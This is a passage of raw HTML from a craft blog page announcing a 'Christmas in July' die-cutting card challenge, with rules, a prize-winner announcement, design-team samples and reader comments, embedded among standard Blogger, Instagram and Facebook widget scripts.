for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);
  //]]></script>
<script>
//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4282534176420070353&amp;zx=aab1bf17-ffea-4ebf-82ac-d52faa9cd128' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4282534176420070353&amp;zx=aab1bf17-ffea-4ebf-82ac-d52faa9cd128' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://cheerylynndesigns.blogspot.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Cheery Lynn Designs Inspiration Blog' height='59px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJkvZEjmQrULvkK0kB-hEcR91HBU_CN536weWAPSi4GSJVVWq9bnH5Jjecu-0Bm2D3YUoteahZKxEZxOAB1r5vbcXhU802EVUpfUagJvt8p7tkRfv9Ox_pp9GxKIwdfooTWokgG9x5a5s/s1600/cld_logo_350pixelswide_1503943836__53959.original.png' style='display: block' width='300px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>Inspirational Craft Blog<br> <br></span></p>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'>
<div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://cheerylynndesigns.blogspot.com' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='http://cheerylynndesigns.blogspot.com/p/design-team.html' itemprop='url'>Design Team</a></li>
<li itemprop='name'><a href='http://cheerylynndesigns.blogspot.com/search/label/challenge' itemprop='url'>Design Challenges</a></li>
<li itemprop='name'><a href='http://cheerylynndesigns.blogspot.com/p/tutorials.html' itemprop='url'>Tutorials</a></li>
<li itemprop='name'><a href='http://cheerylynndesigns.blogspot.com/p/blog-page_5.html' itemprop='url'>Videos</a></li>
<li itemprop='name'><a href='http://www.cheerylynndesigns.com' itemprop='url'>Shop</a></li>
<li itemprop='name'><a href='http://cheerylynndesigns.blogspot.com/p/contact-us.html' itemprop='url'>Contact Us</a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Monday, July 2, 2012</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOGx7-qBX3LVtUG-LUPpWMFpPTYMjCgjwrJ0pVaOpQg-NEeI_t4U87F8MgBZ4hOdAV7dOhv1TXOmfLHB1Q6RFB-f8DzqWhbxX9shHzZh2THw4LYsxo0AQayqMJPzEMPu2Pq35G9WYK0xU/s400/CLD+Xmas+in+July.jpg' itemprop='image'/>
<div class='post-header'>
<span class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://cheerylynndesigns.blogspot.com/search/label/challenge?max-results=5' rel='tag nofollow'># challenge</a>
<a href='https://cheerylynndesigns.blogspot.com/search/label/Donna%20Smith?max-results=5' rel='tag nofollow'># Donna Smith</a>
</span>
<div class='post-head'>
<h1 class='post-title entry-title' itemprop='name headline'>
Cheery Lynn Designs Challenge 35 - Christmas in July
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<b>by</b>
<a class='g-profile' href='https://www.blogger.com/profile/15707186570367677450' rel='author' title='Unknown'>
<span itemprop='name'>Unknown</span></a>
</span>
<span class='post-timestamp'>
<b>on</b>
<meta content='http://cheerylynndesigns.blogspot.com/2012/07/cheery-lynn-designs-challenge-35.html' itemprop='url'/>
<a class='timestamp-link' href='https://cheerylynndesigns.blogspot.com/2012/07/cheery-lynn-designs-challenge-35.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2012-07-02T03:30:00-04:00'>3:30&#8239;AM</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-4679538930367541147' itemprop='articleBody'>
<meta content='This week our challenge at Cheery Lynn Designs is Christmas in July Here are the rules: You MUST follow the theme and use at least one Cheer...' name='twitter:description'/>
This week our challenge at Cheery Lynn Designs is <br /><br /><div style="color: #741b47; text-align: center;"><span style="font-size: large;">Christmas in July</span></div><br />Here are the rules:<br /><ul><li>You MUST follow the theme and use at least one Cheery Lynn Designs die, of course, we would love to see more than one.&nbsp; </li><li>You MUST add a link to your blog post in the InLinkz at the end of this post; no back posting, only new projects are allowed</li><li>You MUST link to our blog in your post</li><li>You may only enter the challenge ONCE per week. </li></ul>The winner will be chosen based on merit by Cheery Lynn Designs. They  will receive a $20 coupon for shopping at the Cheery Lynn website.  The  challenge will end on Sunday night at  22:00 Eastern time.&nbsp; In addition,  our design team members will be voting on 3  favorites who will receive a <b><span style="color: #660000;">Weekly Spotlights badge</span></b> to display on their blog. Be sure to come back on Wednesday to see who earned the badge.&nbsp; <br /><br />Before we get to today's samples, we want to announce the winner of the <b style="color: #660000;">BIG SHOT</b> die cut machine!&nbsp; Each entry was given a number, 1 - 80.&nbsp; Using Random.org, the winner is&nbsp; <br /><h2 style="text-align: center;">  Random Integer Generator</h2><div style="text-align: center;">Here are your random numbers:</div><div style="text-align: center;"><pre class="data">45<br /></pre></div><div style="text-align: center;">Timestamp: 2012-07-02 03:33:41 UTC</div><br />That means the winner of the Big Shot die cut machine is <b>Jill Norwood</b>.&nbsp; Congratulations, Jill.&nbsp; Please <a href="mailto:shulsart@gmail.com">contact me</a> for your winning prize.&nbsp; Thank you to everyone who entered our challenges.&nbsp; We hope to see you again.&nbsp; And now to our inspiration for today......<br /><br /><div style="text-align: center;"><a href="http://bearlymine.blogspot.com/2012/07/christmas-in-july.html">Donna Smith</a><br />Dies used:&nbsp;&nbsp; <a href="http://www.cheerylynndesigns.com/borders-flourishes-edgers/lace-corner-deco-j/">Lace Corner Deco J</a>, <a href="http://www.cheerylynndesigns.com/doilies-and-exotic-dies/snowflake-7/">Snowflake 7</a>, <a href="http://www.cheerylynndesigns.com/borders-flourishes-edgers/anastasia-border/">Anastasia Border</a>,&nbsp;</div><div style="text-align: center;"><a href="http://www.cheerylynndesigns.com/winter-dies/snowflakes/">Snowflakes</a>, <a href="http://www.cheerylynndesigns.com/xl-stacker-nesting-dies/french-flair-classic-lg-stackers-nesting-dies/">French Flair Lg Stackers </a></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOGx7-qBX3LVtUG-LUPpWMFpPTYMjCgjwrJ0pVaOpQg-NEeI_t4U87F8MgBZ4hOdAV7dOhv1TXOmfLHB1Q6RFB-f8DzqWhbxX9shHzZh2THw4LYsxo0AQayqMJPzEMPu2Pq35G9WYK0xU/s1600/CLD+Xmas+in+July.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOGx7-qBX3LVtUG-LUPpWMFpPTYMjCgjwrJ0pVaOpQg-NEeI_t4U87F8MgBZ4hOdAV7dOhv1TXOmfLHB1Q6RFB-f8DzqWhbxX9shHzZh2THw4LYsxo0AQayqMJPzEMPu2Pq35G9WYK0xU/s400/CLD+Xmas+in+July.jpg" width="400" /></a></div><br /><div style="text-align: center;"><a href="http://creativemomentswithsandy.blogspot.com/2012/07/cheery-lynn-designs-challenge-35.html">Sandy Hulsart</a><br />Dies used: <a href="http://www.cheerylynndesigns.com/xl-stacker-nesting-dies/square-scalloped-lg-stackers-nesting-dies/">Scalloped Square Lg Stackers</a>, <a href="http://www.cheerylynndesigns.com/xl-stacker-nesting-dies/oval-scalloped-lg-stackers-nesting-dies/">Scalloped Oval XL Stackers</a>,</div><div style="text-align: center;"><a href="http://www.cheerylynndesigns.com/xl-stacker-nesting-dies/oval-classic-lg-silver-stackers-coordinates-with-xl-7-xl-8-xl-9/">Silver Oval Stackers</a>, <a href="http://www.cheerylynndesigns.com/doilies-and-exotic-dies/scalloped-square/">Scalloped Square Mega Doily</a>, <a href="http://www.cheerylynndesigns.com/borders-flourishes-edgers/anastasia-border/">Anastasia Border</a></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7k6_jFWKs239Y099Bwc9zHUIfNZZh_Zi4ezAjstsX3BFO3i_-Rk9OXds2gEdf4R1jSB0I_JR_pijkESZwIiPEDfsmkjK0RAIGqiW-c0oB6KON_KC-rfv7amOf0CvSkdVZJGRuYHrM6Dg/s1600/CLD-Christmas.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="395" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7k6_jFWKs239Y099Bwc9zHUIfNZZh_Zi4ezAjstsX3BFO3i_-Rk9OXds2gEdf4R1jSB0I_JR_pijkESZwIiPEDfsmkjK0RAIGqiW-c0oB6KON_KC-rfv7amOf0CvSkdVZJGRuYHrM6Dg/s400/CLD-Christmas.jpg" width="400" /></a></div><center><script src="//www.inlinkz.com/cs.php?id=169375" type="text/javascript"></script></center><br /><div style="text-align: center;"><b>Remember, you MUST use a Cheery Lynn Designs die to enter this challenge.</b></div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://cheerylynndesigns.blogspot.com/2012/07/cheery-lynn-designs-challenge-35.html&title=Cheery Lynn Designs Challenge 35 - Christmas in July' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://cheerylynndesigns.blogspot.com/2012/07/cheery-lynn-designs-challenge-35.html&title=Cheery Lynn Designs Challenge 35 - Christmas in July' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://cheerylynndesigns.blogspot.com/2012/07/cheery-lynn-designs-challenge-35.html&title=Cheery Lynn Designs Challenge 35 - Christmas in July' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://cheerylynndesigns.blogspot.com/2012/07/cheery-lynn-designs-challenge-35.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOGx7-qBX3LVtUG-LUPpWMFpPTYMjCgjwrJ0pVaOpQg-NEeI_t4U87F8MgBZ4hOdAV7dOhv1TXOmfLHB1Q6RFB-f8DzqWhbxX9shHzZh2THw4LYsxo0AQayqMJPzEMPu2Pq35G9WYK0xU/s400/CLD+Xmas+in+July.jpg&description=This week our challenge at Cheery Lynn Designs is Christmas in July Here are the rules: You MUST follow the theme and use at least one Cheer...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://cheerylynndesigns.blogspot.com/2012/07/cheery-lynn-designs-challenge-35.html&title=Cheery Lynn Designs Challenge 35 - Christmas in July' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://cheerylynndesigns.blogspot.com/2012/07/just-fluttering-by.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://cheerylynndesigns.blogspot.com/2012/07/its-party.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Sandy Hulsart
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='http://cheerylynndesigns.blogspot.com/2012/07/cheery-lynn-designs-challenge-35.html' itemprop='url'/>
<a class='timestamp-link' href='https://cheerylynndesigns.blogspot.com/2012/07/cheery-lynn-designs-challenge-35.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2012-07-02T03:30:00-04:00'>3:30&#8239;AM</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/4282534176420070353/4679538930367541147' title='Email Post'>
<img alt='quickedit' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-812294527'>
<a href='https://www.blogger.com/post-edit.g?blogID=4282534176420070353&postID=4679538930367541147&from=pencil' title='Edit Post'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4282534176420070353&postID=4679538930367541147&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4282534176420070353&postID=4679538930367541147&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4282534176420070353&postID=4679538930367541147&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4282534176420070353&postID=4679538930367541147&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=4282534176420070353&postID=4679538930367541147&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://cheerylynndesigns.blogspot.com/search/label/challenge' rel='tag'>challenge</a>,
<a href='https://cheerylynndesigns.blogspot.com/search/label/Donna%20Smith' rel='tag'>Donna Smith</a>,
<a href='https://cheerylynndesigns.blogspot.com/search/label/Sandy%20Hulsart' rel='tag'>Sandy Hulsart</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>14 comments:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        var text = (entry &&
                    ((entry.content && entry.content.$t) ||
                     (entry.summary && entry.summary.$t))) ||
            '';
        if (entry && entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + text + '</span>';
            }
          }
        }
        return text;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/comment/delete/'
               + config.blogId + '/' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          replybox.src = '';
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c5307867082065568236"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06267933960420612841" rel="nofollow">Karen W</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://cheerylynndesigns.blogspot.com/2012/07/cheery-lynn-designs-challenge-35.html?showComment=1341220145978#c5307867082065568236">July 2, 2012 at 5:09&#8239;AM</a></span></div><p class="comment-content">Darling cards for both of you.  Congrats to the winner of the big shot how exciting!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5307867082065568236">Reply</a><span class="item-control blog-admin blog-admin pid-905230326"><a target="_self" href="https://www.blogger.com/comment/delete/4282534176420070353/5307867082065568236">Delete</a></span></span></div><div class="comment-replies"><div id="c5307867082065568236-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5307867082065568236-ra" class="thread-chrome thread-expanded"><div></div><div id="c5307867082065568236-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5307867082065568236">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5307867082065568236-ce"></div></li><li class="comment" id="c2073826473092057657"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16968821453086751822" rel="nofollow">Kelly</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://cheerylynndesigns.blogspot.com/2012/07/cheery-lynn-designs-challenge-35.html?showComment=1341227157623#c2073826473092057657">July 2, 2012 at 7:05&#8239;AM</a></span></div><p class="comment-content">Beautiful DT cards! Thanks for the Cheery Lyn Designs challenge and for the chance to win! Hugs, Kelly x</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2073826473092057657">Reply</a><span class="item-control blog-admin blog-admin pid-905230326"><a target="_self" href="https://www.blogger.com/comment/delete/4282534176420070353/2073826473092057657">Delete</a></span></span></div><div class="comment-replies"><div id="c2073826473092057657-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2073826473092057657-ra" class="thread-chrome thread-expanded"><div></div><div id="c2073826473092057657-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2073826473092057657">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2073826473092057657-ce"></div></li><li class="comment" id="c8007384610048395473"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18078265951449294565" rel="nofollow">Dawn&#39;s Craft Place</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://cheerylynndesigns.blogspot.com/2012/07/cheery-lynn-designs-challenge-35.html?showComment=1341242645289#c8007384610048395473">July 2, 2012 at 11:24&#8239;AM</a></span></div><p class="comment-content">Congrats Jill!!! how exciting<br>Love this weeks challenge-such fun projects</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8007384610048395473">Reply</a><span class="item-control blog-admin blog-admin pid-905230326"><a target="_self" href="https://www.blogger.com/comment/delete/4282534176420070353/8007384610048395473">Delete</a></span></span></div><div class="comment-replies"><div id="c8007384610048395473-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8007384610048395473-ra" class="thread-chrome thread-expanded"><div></div><div id="c8007384610048395473-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8007384610048395473">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8007384610048395473-ce"></div></li><li class="comment" id="c3203149672678457197"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09029715936616378599" rel="nofollow">Penny</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://cheerylynndesigns.blogspot.com/2012/07/cheery-lynn-designs-challenge-35.html?showComment=1341247532920#c3203149672678457197">July 2, 2012 at 12:45&#8239;PM</a></span></div><p class="comment-content">I love both cards--absolutely darling! :^)<br>Hugs,<br>Penny</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3203149672678457197">Reply</a><span class="item-control blog-admin blog-admin pid-905230326"><a target="_self" href="https://www.blogger.com/comment/delete/4282534176420070353/3203149672678457197">Delete</a></span></span></div><div class="comment-replies"><div id="c3203149672678457197-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3203149672678457197-ra" class="thread-chrome thread-expanded"><div></div><div id="c3203149672678457197-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3203149672678457197">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3203149672678457197-ce"></div></li><li class="comment" id="c4665510782073234034"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12251775876527239463" rel="nofollow">craftings</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://cheerylynndesigns.blogspot.com/2012/07/cheery-lynn-designs-challenge-35.html?showComment=1341321766889#c4665510782073234034">July 3, 2012 at 9:22&#8239;AM</a></span></div><p class="comment-content">Hello, I&#39;ve entered my first challenge with you.  Thanks for the great challenge and all the wonderful DT artwork.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4665510782073234034">Reply</a><span class="item-control blog-admin blog-admin pid-905230326"><a target="_self" href="https://www.blogger.com/comment/delete/4282534176420070353/4665510782073234034">Delete</a></span></span></div><div class="comment-replies"><div id="c4665510782073234034-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span 